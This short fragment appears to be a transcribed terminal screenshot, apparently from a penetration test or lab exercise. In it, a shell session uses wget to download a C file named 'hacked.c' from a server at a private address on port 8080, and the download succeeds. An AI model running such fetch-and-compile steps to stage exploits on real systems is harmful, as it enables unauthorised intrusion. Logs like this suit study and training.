 bash-3.00$ wget http://192.168.0.182:8080/hacked.c
--07:04:57--  http://192.168.0.182:8080/hacked.c
           => `hacked.c'
Connecting to 192.168.0.182:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,535 (2.5K) [text/x-csrc]
100%[====================================>] 2,535
07:04:57 (43.96 MB/s) - `hacked.c' saved [2535/2535]